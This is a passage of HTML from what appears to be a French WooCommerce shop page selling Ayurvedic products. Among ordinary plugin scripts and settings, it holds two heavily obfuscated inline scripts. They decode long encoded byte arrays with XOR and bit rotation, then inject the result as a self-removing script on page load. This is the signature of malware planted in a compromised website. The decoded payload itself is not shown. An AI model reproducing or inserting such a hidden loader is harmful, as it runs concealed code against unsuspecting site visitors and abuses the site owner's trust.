p.6e.0.6y.5n.8.70.5x.f.13.2g.4j.2e.44.6j.2r.4n.4p.2k.2d.2b.3n.70.3o.5b.48.4t.2d.3c.53.32.4n.a.17.6t.6n.6x.5l.2.5p.1a.5j.a.46.2j.3l.4u.3x.5m.2y.3b.1r.5c.d.4z.6s.6o.46.8.4g.3b.1c.22.6e.5y.50.3c.2w.2h.6u.70.4c.68.2x.1w.71.d.6q.34.4y.6k.3j.1w.69.40.1q.62.3o.1e.1n.i.j.4h.4l.5i.10.3j.2m.6j.3p.3f.27.2d.3f.52.50.3p.1n.2h.3n.4u.3x.6u.3t.4y.31.6g.1b.16.4y.6u.44.c.3o.5.2o.q.5w.18.4y.52.6d.4h.3i.2y.4i.5v.21.e.2o.2w.6k.28.20.1a.4k.5t.2v.6o.3t.2s.1v.4r.2q.3g.4w.45.3t.8.6k.45.4h.3y.m.6j.m.4y.6r.3u.1.1u.73.k.2b.1p.2o.5e.w.s.n.4a.4q.6i.1v.4s.6i.2g.48.2o.45.3e.4p.3t.8.1g.43.35.2c.3o.31.27.6j.2k.1j.4h.6u.1s.8.4b.3.y.40.5n.a.2c.4n.4x.28.2a.22.59.73.2u.3g.2k.47.4u.4l.3l.1v.1w.j.2c.1w.5a.38.2d.6r.38.20.18.4l.41.17.4y.5m.38.3o.44.60.2a.44.1y.58.5b.24.1o.1i.4j.6q.5n.g.q.1n.2n.4y.12.5t.d.1m.17.1m.5i.61.t.19.4y.71.3o.5v.2m.']['join']('')][0x0]],[['PNKqnSIYCCnVgWUv','ulXJjmaOsfMNGMOX']['join'](''),'waGPyfhhBeZzIaHu'+'snfoYXoTMmqrWDoW','aKcbpscHXArkvfHN',[['60.50.1g.57.0.x.3n.4u.i.1l.29.3m.6q.52.6d.4y.5p.12.g.15.23.y.4v.1m.4m.5n.6j.4s.5.25.62.6m.3f.4p.6v.32.6.70.29.5f.1m.31.4e.1w.70.3q.u.6i.3b.1b.t.4k.2r.4s.6.2w.8.2i.38.61.3i.5q.r.3.6q.27.6m.2m.5s.1l.4x.40.3w.1r.13.1p.39.21.47.6m.3l.5m.3a.38.3p.2m.4z.37.1c.14.5b.3b.43.58.4y.68.5.4r.2g.5n.40.5c.3u.1t.6s.6m.11.1k.6m.2b.5z.7.52.3h.6g.w.5.1x.s.y.3k.2w.g.4j.t.3w.1f.6e.3g.5y.40.4r.0.5h.1a.4u.2a.4d.2b.1r.5m.52.18.34.1s.p.6l.1i.6b.4d.x.62.1k.54.49.61.47.34.2h.5.1x.3z.5h.3z.5i.62.3u.21.2k.58.6p.8.23.5a.k.58.6w.2t.35.18.5v.52.16.2.2w.47.10.4n.h.3y.4s.6q.4m.3m.1e.3l.3s.11','.2s.46.2s.6p.6v.3l.2z.0.67.5a.1u.5i.i.2d.5x.2c.3z.6g.o.44.k.5m.22.6c.j.61.47.49.6d.2g.6m.50.4m.4m.10.56.3h.5m.5q.1v.c.2p.6y.r.4k.48.5.4k.4g.36.1q.s.e.66.1n.36.2j.5a.6o.k.3o.57.68.1r.4z.40.3w.20.4y.1d.14.c.45.2x.51.64.35.3s.1w.28.13.16.2e.3m.3l.2d.47.3s.6q.5z.61.4z.1d.59.0.12.3o.4u.i.6m.5c.46.51.4m.3h.2j.2h.2n.5g.31.24.44.w.1u.2e.3v.59.1f.3c.2x.5o.5m.70.1o.25.3t.6m.2x.4h.29.6s.1r.2n.b.18.6y.1o.v.3a.5e.3a.3g.5x.41.11.36.3s.48.1q.6s.x.5q.3m.6g.5f.22.3o.3t.5k.1s.3m.6p.6s.6s.3o.1a.3h.5g.e.7.3q.3j.37.48.1p.b.3w.3w.28.4r.e.3e.l.56.6q.6m.4m.35.6e.3x.20.z.61.1t.q.24.']['join']('')][0x0]]],function(_0x5179ec){function _0xea1c92(_0x156dc9){let _0x22d3cc=0x0;return new Promise(function _0x5931cd(_0x3be5d8,_0x45e890){const _0x4c7238=document;const _0x5dc004=_0x4c7238['head']||_0x4c7238['documentElement'];const _0x541662=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x4c7238,'scr'+'ipt');const _0x4402cb=HTMLElement['prototype'];_0x4402cb['appe'+'ndCh'+'ild']['call'](_0x5dc004,_0x541662);if(!_0x22d3cc++){_0x4402cb['setAttribute']['call'](_0x541662,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x156dc9],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x541662['onerror']=_0x223bf2(function(){_0x5931cd(_0x3be5d8,_0x45e890);});}else{_0x541662['innerHTML']=_0x156dc9;_0x541662['onerror']=_0x223bf2(_0x45e890);}_0x541662['onload']=_0x223bf2(_0x3be5d8);function _0x223bf2(_0x204593){return function(){_0x22d3cc<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x541662['src']);_0x4402cb['removeChild']['call'](_0x5dc004,_0x541662);_0x204593(_0x22d3cc);};}});};const _0x2143c1='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x2143c1]=_0xea1c92;_0x5179ec['map'](function([_0x3a16f9,_0x324741,_0x5df4e3,_0x3573ae]){try{_0x3573ae=_0x3573ae['split']('.');const _0x4928a5=_0x3573ae['length']-0x1;const _0x3db36f=new Uint8Array(_0x4928a5);for(let _0x1f0ca7=0x0;_0x1f0ca7<_0x4928a5;_0x1f0ca7++){let _0x1114f4=parseInt(_0x3573ae[_0x1f0ca7],0x24);_0x1114f4^=_0x3a16f9['charCodeAt'](_0x1f0ca7%_0x3a16f9['length']);_0x1114f4=(_0x1114f4>>0x3|_0x1114f4<<0x5)&0xff;_0x1114f4=(_0x1114f4-_0x1f0ca7*_0x5df4e3['charCodeAt'](_0x1f0ca7%_0x5df4e3['length'])+0x100)%0x100;_0x1114f4^=_0x324741['charCodeAt'](_0x1f0ca7%_0x324741['length']);_0x3db36f[_0x1f0ca7]=_0x1114f4;}_0xea1c92('('+new(function(){return TextDecoder;}())()['decode'](_0x3db36f)+')('+JSON['stringify']([_0x2143c1])+'[0])');}catch(_0x23c804){}});}));}());
	</script><script>window._wca = window._wca || [];</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script><script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script><script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://www.ganeshayurveda.com/wpgac/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script><script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://www.ganeshayurveda.com/wpgac/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?m=1767826907'></script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wpgac/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.ganeshayurveda.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script><script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script><script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wpgac/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/6cb41a8bb9.min.js'></script><script type="text/javascript" id="woo-conditional-shipping-js-js-extra">
/* <![CDATA[ */
var conditional_shipping_settings = {"trigger_fields":[]};
//# sourceURL=woo-conditional-shipping-js-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/js/woo-conditional-shipping.js?ver=3.6.0.free" id="woo-conditional-shipping-js-js"></script><script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wpgac/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_37b30bc87525c73a6989d02a39528baf","fragment_name":"wc_fragments_37b30bc87525c73a6989d02a39528baf","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://www.ganeshayurveda.com/wpgac/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?m=1766444544'></script><script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wpgac/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script><script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/09ff17c9eb.min.js'></script><script>(function(_0x3070e4,_0x560f55){const _0x32ec4b=_0x7eb0;const _0x294042=_0x3070e4();while(!![]){try{const _0x23522c=-parseInt(_0x32ec4b('0x4'))/0x1*(parseInt(_0x32ec4b('0x5'))/0x2)+-parseInt(_0x32ec4b('0x6'))/0x3*(-parseInt(_0x32ec4b('0x9'))/0x4)+parseInt(_0x32ec4b('0x2'))/0x5*(-parseInt(_0x32ec4b('0x7'))/0x6)+-parseInt(_0x32ec4b('0xa'))/0x7*(-parseInt(_0x32ec4b('0x8'))/0x8)+-parseInt(_0x32ec4b('0x0'))/0x9*(parseInt(_0x32ec4b('0x3'))/0xa)+-parseInt(_0x32ec4b('0x1'))/0xb+parseInt(_0x32ec4b('0xb'))/0xc;if(_0x23522c===_0x560f55){break;}else{_0x294042['push'](_0x294042['shift']());}}catch(_0xec11fc){_0x294042['push'](_0x294042['shift']());}}}(_0x4a40,0xe2db7));(function(){(function(_0x24c9a3,_0x480ba7){_0x480ba7(_0x24c9a3);}([[['sdGAbkneAFggVRGL','WTIEHGCUfEnxoHar']['join'](''),'rpHfHHnIWCGkFMBG'+'xuktEtKJVMTRWVLQ','dMoEnUZWQnyTbVlk',[['5v.6u.2v.6f.5h.1p.3q.x.3d.u.1t.41.6w.1i.6n.1r.d.4k.3l.n.w.33.4a.27.1k.4k.2y.41.3i.3a.1s.3m.1x.3g.3q.33.1p.5k.3o.12.13.6g.31.6d.3l.2o.b.50.4h.55.5w.6r.4.6q.1u.6z.5z.5d.o.24.59.2n.38.12.6j.5e.54.w.3d.6j.3u.5b.u.20.6v.60.6c.68.4d.3h.3p.5z.1y.0.61.4s.1k.19.12.4o.p.2a.3p.5f.2u.58.3b.1q.34.2u.5f.39.35.10.3l.6v.6u.64.6a.6a.49.3c.3l.5w.1z.4f.49.4v.1q.a.19.2e.6r.2b.2z.2z.3n.55.2x.3f.3.1n.z.13.1x.53.6w.5g.4z.41.5n.24.6f.6r.6t.69.6d.j.w.2z.42.r.4l.3e.41.36.21.3a.1s.3q.25.h.10.66.2f.4i.3f.s.1p.3s.p.10.30.z.5t.2o.6f.14.5m.1i.63.4t.1m.5s.4a.8.33.70.2c.4v.71.5f.z.6e.17.53.8.11.0.51.6y.1k.2q.60.a.5k.51.4z.2r.1v.3t.2y.1m.h.4y.70.51.2g.5i.3t.2c.2l.5r.5i.25.5n.44.3u.69.4i.4v.42.3a.2.13.4.5m.6q.b.10.69.20.x.63.o.6s.26.m.4q.2c.25.6k.6i.4w.4d.4v.4r.1r.5k.73.3z.4e.6c.66.1q.3y.e.o.3v.50.7.3l.5v.1b.0.s.0.11.4z.i.3i.i.6d.1s.68.5z.5d.j.27.1o.8.25.4u.6g.3w.34.5g.5q.4v.5w.6k.5a.1f.4s.n.4c.58.6r.2k.62.6a.16.n.5d.o.24.59.6d.3x.53.35.5e.67.3.6f.4j.61.6f.14.5k.5w.1u.2k.2i.3z.3x.43.2w.6.u.1o.4k.34.5.u.e.6p.6w.59.6z.67.4k.4v.6.2q.4u.4o.3y.x.2k.20.1g.d.2k.65.3u.2a.3m.2f.59.27.v.53.2e.5j.a.2f.72.3s.4d.41.j.2a.1k.1v.6q.3n.6z.2z.13.5j.31.23.6p.6t.60.68.50.2c.6t.2j.3.6r.4a.4f.4q.1o.5v.16.2c.6o.4i.4p.4n.1j.3t.u.9.1g.2r.11.2h.6r.6s.4r.e.4y.64.6e.4e.15.5s.3c.g.5.v.m.3x.4x.32.39.3k.2f.58.27.38.1w.3p.3d.5q.4b.1i.13.6v.3d.t.1o.3u.1c.w.2y.11.71.69.65.43.54.l.10.2x.6e.21.57.5s.65.o.5u.1h.1s.3k.11.1w.59.i.h.2v.6x.14.51.6q.5d.4.59.2c.6b.3o.1d.5e.2g.2j.68.57.e.4d.z.3q.6i.12.5s.1l.2y.5w.6z.6m.54.3r.44.z.39.6x.4k.m.3c.5e.0.c.33.4p.2d.27.47.1y.3x.f.6y.n.2z.4c.65.2y.w.2h.1s.3s.3b.38.40.2d.6v.g.1n.4e.3a.o.5s.6d.10.5k.3t.3e.1r.1m.4k.2l.2u.w.6w.22.2n.2.29.z.24.5.5.s.4p.4i.9.3l.40.22.63.1d.5j.5k.4u.4w.i.2y.f.d.4l.3d.5j.5q.a.65.2o.17.66.1y.20.5m.62.j.67.6l.47.6d.42.6m.q.2r.6x.5a.6z.1e.3y.2e.45.y.2z.4q.29.4l.42.33.y.6.6m.28.52.6s.6g.58.g.4w.b.5s.1m.3n.6p.16.6z.4n.4l.l.4w.2m.16.w.12.5q.v.2t.63.3e.59.0.2o.6p.4z.1v.c.1u.26.47.4x.6h.58.5g.13.p.6y.1q.5h.2h.2l.5o.5c.5q.4r.50.4p.5i.3l.48.1b.3k.4a.2h.6c.1q.0.6p.23.w.1z.58.3z.25.5h.31.2p.5o.6z.5x.6f.67.55.3x.5w.l.4b.3v.3z.1e.53.1t.30.1x.1s.1w.4p.3b.6m.p.4r.2g.3p.3t.2c.5v.6x.v.e.24.6n.31.z.2n.5r.g.4l.30.56.45.71.5z.41.31.1r.60.23.2z.1e.4j.59.4n.40.64.58.6u.60.0.5.k.23.1r.f.26.4s.6l.3y.37.5h.5o.4o.5k.m.5g.3x.3b.z.4f.5b.6s.2m.67.6c.19.m.5f.r.20.8.x.1s.5c.19.71.66.4.6d.4g.63.6e.15.5q.5x.5q.3t.6g.57.4a.69.5g.3i.54.1g.6q.22.4j.5z.5d.o.24.59.5a.6b.26.5f.3d.5m.3.6f.4j.z.6h.1k.5k.4k.4o.2q.g.45.32.59.15.5r.1.2s.2s.72.23.3r.3s.5t.41.1o.58.9.r.1q.3q.6o.1b.3f.58.5b.52.6r.62.17.10.w.5o.z.2q.67.3h.5g.3r.y.2w.3w.6r.3h.1i.6u.1f.41.15.2c.61.5v.6k.49.5n.1n.49.39.5x.60.2c.51.w.3i.4g.v.3v.5x.a.2l.2i.6e.42.38.37.3p.4s.7.5m.1a.2x.3r.64.2t.1u.57.g.4k.y.2i.16.r.2o.5w.6d.10.5k.55.m.2n.34.39.29.2u.10.6w.26.4a.42.3o.5i.3j.4v.d.8.3u.44.45.4t.1k.33.55.6r.k.1u.4g.5k.1e.40.5x.2r.j.3.a.30.4b.6v.5t.5q.60.28.16.3t.2c.2l.3c.66.2t.2c.5r.2.69.4i.5z.14.6v.1m.v.4k.2o.i.41.31.v.22.48.4j.5r.6i.70.24.48.4e.2b.5y.2z.2z.3n.59.6j.5s.3p.2g.63.z.1x.4z.70.5g.e.w.32.6s.f.13.6d.25.12.66.65.4u.1o.1b.3l.4c.j.g.4v.1.1.j.27.1o.8.25.4u.6g.3w.34.34.6o.40.2u.2e.4w.4z.18.2w.1w.1z.56.4r.55.a.24.4u.1e.5h.3x.2e.27.6r.53.2p.4i.41.2g.15.3v.4r.f.u.6a.u.2y.2q.5x.45.32.1n.29.4l.6u.3l.t.x.2o.47.66.1l.0.3n.1n.3l.4q.4l.1s.6o.1b.23.4s.3b.5p.3e.47.6j.u.14.2s.41.34.n.59.5o.3h.5c.12.4.6r.26.5h.u.24.4x.69.2c.g.x.5g.4y.5h.6b.4h.4t.v.39.4h.16.w.6u.k.65.1y.3h.5l.3v.55.59.6j.57.2u.45.62.6n.2y.0.21.6n.5g.4t.4n.3o.5y.5j.2j.4t.y.68.2e.4y.6t.70.w.3e.6g.67.48.56.4n.43.6k.6y.53.3o.4g.52.5f.6e.25.5.31.2p.5o.43.2m.6f.3g.z.4d.6b.5k.4q.5s.5r.16.3a.2r.j.19.5n.c.3k.1d.48.2f.25.5j.t.20.57.6b.3t.52.39.5f.51.5e.69.4i.53.4q.3r.2.5e.4d.2w.1u.22.4c.55.4n.15.2x.28.3.5j.e.2b.4u.3w.s.y.4y.2c.2.q.8.1j.20.6r.2q.51.1l.6.6p.6m.q.12.x.65.5l.4l.58.5z.6s.6.6v.1w.6y.5y.2c.4l.w.3d.h.4v.23.4f.1o.3s.25.2t.2w.57.6u.p.1q.48.58.4.5q.3c.4h.n.2.15.6b.6m.55.6g.10.5z.2.o.24.4d.1z.71.s.1l.2p.2x.6x.6x.1u.1l.64.1k.3u.1o.5k.a.1m.v.28.3f.2w.6.u.4.58.2w.19.53.60.12.1j.1g.5f.67.3.u.f.1e.29.2z.58.4v.3q.3.a.50.64.6a.3m.4h.2q.67.4e.58.6t.2g.60.6e.14.l.5h.u.24.4p.5l.6r.49.5v.s.61.5.1x.61.13.3b.5d.5o.4s.4w.4r.5g.3p.4d.17.3n.4d.2i.6e.4y.3m.4g.62.2c.4n.g.6g.73.2m.4m.6d.3k.6q.15.6l.4i.11.3w.1h.3y.5d.6d.3l.2o.b.6g.2w.1s.1v.1t.4r.38.6g.o.4q.2i.3o.3x.2e.2v.3p.14.4p.2f.5n.6d.48.n.4j.43.58.45.6g.q.6a.6g.7.30.3p.t.2y.l.3l.h.2o.5q.31.48.67.2q.s.11.28.52.2l.24.18.31.z.3j.6v.q.3a.2.5z.1y.2i.2k.3v.3w.47.2x.3.p.16.c.m.3p.r.6u.6q.2b.2z.2z.3n.45.35.6o.7.6v.17.b.4.4z.70.6c.2o.g.1i.58.4t.6h.4r.1z.1y.2u.4t.11.4z.5g.2z.4c.65.3l.2e.5z.2w.60.11.12.6h.33.13.19.2l.6e.6p.2g.t.3g.61.3y.2a.70.7.57.6s.6b.6m.3k.5f.c.29.6q.42.1y.3p.2n.3g.4.61.a.1d.36.35.4p.35.3d.5j.5k.4u.5s.6a.1e.59.47.2b.3t.2n.2g.6a.4k.o.54.2k.e.6h.4q.31.31.3r.42.39.6v.2.6s.15.c.6.52.6x.6a.2t.k.1c.56.4p.6i.4v.1y.1x.2v.5b.12.51.5f.32.4e.60.3p.28.5t.30.61.x.11.6k.30.11.1a.2n.6d.6q.2m.q.3c.63.3w.2e.71.3.56.6r.68.6g.3l.5h.b.2c.6s.41.1u.3r.2h.3c.5.65.9.1g.37.1z.4q.37.3g.5c.5q.4r.5w.6c.1c.55.40.2f.3s.2i.2h.6c.4l.q.5b.2j.8.6k.4u.33.33.3n.43.35.6u.5.6t.1b.d.0.51.6y.68.2q.g.1e.54.4t.6j.4r.1x.1s.2s.3t.13.53.5i.31.48.67.3l.2a.5v.2w.66.11.10.6n.31.z.1b.2h.68.6v.2k.v.3g.65.3u.2a.72.7.55.6u.69.6i.3m.5j.e.2b.6u.44.1y.3l.2j.3g.2.61.8.1j.34.2d.4r.39.3f.5h.5o.4o.5s.6e.1i.59.41.2b.3z.2h.2m.6e.4m.s.56.2m.a.6j.4q.2x.2x.3r.4g.39.4b.46.27.11.e.2.4w.73.3y.d.26.6c.1k.2g.5g.2w.y.4s.6r.2u.2p.6w.22.5a.g.5s.4d.3p.52.5.18.2p.5k.3r.2y.2n.1l.35.29.5j.5k.4u.54.1e.1m.51.3z.2b.3t.2n.1q.3t.5h.5b.2o.47.66.1d.0.2i.2l.28.4q.4l.1s.6o.1b.6p.3f.1z.32.36.36.6u.64.6a.5m.4x.o.2f.6s.27.73.67.4v.1q.16.3o.18.1q.32.28.43.54.5d.z.5o.41.63.z.6p.6t.3j.5d.32.3p.1u.2u.5t.45.30.1n.61.24.2y.1c.4i.57.4g.45.62.6n.49.1a.4h.9.3i.1q.3k.6q.15.5p.70.6r.3o.19.5y.15.10.10.5k.3t.2o.67.3j.5e.5r.c.66.2q.1a.65.1s.27.5q.33.33.3n.3n.5v.u.6z.32.4u.3z.z.2j.25.1e.a.2g.67.3s.2e.35.2b.58.6p.1w.4.2f.5d.9.2a.6w.3z.49.43.l.2e.1l.1z.6p.3q.6w.1n.4o.5l.q.6n.47.6n.u.68.s.3l.46.n.6a.48.35.49.3e.2f.51.4y.2k.4n.1f.41.15.6j.3p.21.4e.4d.20.4i.4r.59.6p.1i.1o.53.41.5n.24.65.53.23.3h.5l.1j.65.4u.1o.5z.o.5w.6j.49.4v.4p.6x.5c.13.t.3y.5g.4s.49.3f.6e.n.o.40.5a.32.28.6b.6k.2w.1w.1z.39.6e.3t.i.1o.1d.57.5h.3x.2e.2f.6j.4n.6z.2x.1.4z.1l.36.2b.47.m.1m.3i.2g.67.3s.2e.3r.2b.4g.4t.20.3l.4.6.3.18.1j.3a.1j.43.17.2g.1p.1x.2u.i.64.1m.4s.4h.u.5y.6q.5h.45.71.5z.41.2x.1r.64.27.33.1e.4n.59.4j.44.64.6e.6u.60.0.5.g.23.1n.b.22.4s.6h.3y.3b.5d.5o.4s.2a.3n.1q.59.6t.r.4b.57.2w.3x.3w.44.p.6c.s.5c.3t.28.6f.6f.1j.25.6p.6y.w.2l.2b.1v.5n.6d.4g.x.4.1y.2o.4z.14.2w.1s.1v.x.3v.e.6w.5b.3m.1e.s.24.45.n.6r.6i.37.27.5n.7.6f.4n.6p.b.4a.5k.57.5k.5e.5x.45.2y.r.z.4p.6q.4p.40.x.2s.43.66.1h.0.2i.2l.28.4u.4l.1w.6s.17.6p.1z.1z.2y.5u.6q.13.6.2.58.2i.1x.61.5s.5c.g.y.30.6c.12.r.4m.44.70.5s.4j.d.3z.6z.7.2v.2u.5h.6b.4.4z.70.1g.e.4o.12.2u.f.4x.4d.4s.3z.4k.6.19.c.2d.4z.y.2i.5m.2x.2x.3r.60.5j.38.8.6q.5p.3t.2.4w.73.3q.3k.1q.10.o.3l.5g.5r.3f.6e.1f.4d.6i.i.4z.1d.34.6i.43.18.v.4b.18.6y.1.2p.20.21.j.63.21.v','.3m.6m.1e.4d.6w.33.4v.2d.54.3x.w.1g.58.3q.5m.18.48.63.49.57.1h.9.3h.3p.1s.2.3o.1v.5a.1z.5i.2x.1j.3a.31.71.5z.41.2x.1r.64.27.33.1e.4n.59.4j.44.64.6m.3i.14.4j.4o.6.1n.1x.2j.5v.5h.x.3q.l.3m.70.6t.60.68.6c.v.2e.3.37.s.4a.4f.4q.1o.r.4t.4.2c.4q.1a.33.5r.52.6n.1c.3w.5c.1h.3x.6d.s.r.g.4y.c.61.2w.1n.6.5z.33.5.v.e.1i.1c.o.3m.3m.2l.6u.45.19.2c.3n.61.2f.58.3z.2n.5j.1f.43.4y.28.60.69.3r.2q.f.6j.30.1x.1s.1w.4p.3b.6m.p.4r.2g.3p.3t.2c.2l.3t.1b.4t.2c.66.3u.q.2v.6x.3u.51.3m.v.5o.o.22.15.4u.29.36.3y.5v.2y.2b.2k.4n.63.3g.3m.2m.41.15.2c.24.3l.1t.1z.2u.4c.l.4v.4x.4k.2c.66.69.12.5q.59.n.2j.3b.34.2e.2o.11.6y.25.3l.16.3n.5e.3c.4h.x.15.3z.38.40.4q.4e.5c.1v.5c.5g.5q.4v.50.4p.5i.3l.4c.1b.3o.4e.2l.6c.55.2q.4l.67.1c.29.2e.e.6t.1f.5l.1v.3u.6i.2y.x.6z.6x.4x.1c.2i.47.6o.4v.42.v.5x.1h.5d.2n.2g.6a.1v.4e.1p.47.3a.2o.2f.31.31.3r.56.6n.5z.3k.2h.61.10.1z.52.6x.1m.3y.10.2w.13.5t.5u.27.5o.62.3x.1k.3t.3g.2p.44.64.m.32.3t.2r.2c.4p.9.3n.6p.16.6j.5b.4t.l.1m.5o.16.69.12.5q.v.32.j.2j.43.6o.71.2q.6y.21.59.i.5z.49.3r.4w.1.19.2t.5r.3m.5y.2l.1m.i.30.6d.0.58.4d.4v.6.2z.4o.29.2g.11.35.1a.59.3k.6p.25.4o.52.30.5b.2l.1f.3w.q.e.1h.2m.29.6v.23.4d.18.8.6r.60.6c.3k.51.3n.r.39.q.4k.1w.p.40.70.a.72.2c.4w.6c.4t.9.3s.73.2.2u.2r.5f.68.6.4y.71.1e.7.4k.w.56.3.52.2w.1u.1t.54.47.57.70.1y.4y.4s.5w.2c.2z.2z.3n.59.29.33.f.5r.2d.3y.4.4z.70.1g.6.4g.12.58.7.6h.4r.1z.1y.32.45.11.4z.i.5y.5f.r.20.4f.5j.1s.1n.2t.6t.2e.4.6d.4g.4z.40.x.5i.t.4k.3g.m.1s.2s.5r.3o.4n.6b.4.i.z.2r.46.60.68.2u.4t.33.2c.1i.4h.1v.6v.14.6n.3c.1t.2x.5z.8.10.3l.y.5m.1j.t.3p.67.6.4g.3g.2s.72.23.3r.40.3v.2y.57.5n.9.3u.f.2u.3e.27.3f.12.3j.65.1n.3w.j.1a.6g.3m.1f.2b.67.c.31.5.5r.6.5y.3l.6n.24.1k.5g.6a.1t.6j.3t.b.4y.b.6r.5h.5l.3j.3b.5d.5o.4s.4w.6.58.1j.r.3x.4b.57.0.4t.4k.38.6u.53.s.26.68.4p.6h.1z.52.4f.1c.59.2p.27.y.25.3u.22.4z.b.47.2m.2g.5t.4l.n.6.19.5a.e.59.40.0.63.68.6e.6c.53.24.b.6y.5n.5.4d.24.4m.33.55.6r.k.6g.0.5k.a.4w.6t.4r.2d.2d.y.4k.70.29.53.1t.3e.4u.53.2w.59.2j.1j.3v.47.6p.2e.3s.a.3s.h.6y.3x.6c.3d.1y.2.1w.6j.1o.47.2x.3.p.1e.2y.u.4d.5t.2e.4k.k.6i.6x.2i.4n.69.3r.6t.1a.6z.22.59.1.4s.3o.5i.1.49.u.3r.13.71.5q.5j.6c.1i.5i.1w.4q.1k.4.3c.6q.o.33.1y.6b.1b.1y.2e.5g.73.2v.4c.32.v.2e.25.10.26.0.43.2s.6v.18.6s.6b.1o.i.0.6l.1b.1s.1e.30.1q.2l.3f.u.5f.6g.4y.5f.3q.4p.37.13.21.2q.u.4h.30.2y.53.6l.4r.69.4f.46.a.3y.g.r.5t.3a.28.6o.5w.23.6x.6b.65.2e.2q.70.23.39.3i.c.34.2c.19.5a.4b.4t.15.g.1d.6k.6q.5z.1u.12.2m.69.f.k.3d.42.4z.6p.2a.2g.63.37.15.3x.2j.53.4n.3p.5d.2e.1g.w.1y.k.5r.37.2l.21.4d.6y.4f.r.51.72.1g.4.3g.6q.14.5j.2u.u.1z.34.2k.5c.3o.4q.4l.2a.36.4z.3o.10.1w.m.3n.12.1l.46.4g.5t.1y.10.22.6f.4